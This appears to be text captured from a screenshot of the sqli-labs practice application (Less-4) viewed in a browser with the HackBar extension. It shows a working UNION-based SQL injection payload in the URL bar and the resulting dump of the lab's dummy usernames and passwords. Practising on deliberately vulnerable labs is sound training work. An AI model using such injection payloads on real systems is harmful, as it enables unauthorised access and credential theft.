 Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Dumb:,Angelina,I-kill-
you:,Dummy,p@ssword:,secure,crappy:,stupid,stupidity:,superman,genious:,batman,mob!le:,admin,admin:,admin1,admin1:,admin2,
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 28
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
http://45.32.113.109:11759/Less-4/
?id=1") and 1=2 union select 1,2,group_concat(username,',',password,':') from users--+
Split URL
Execute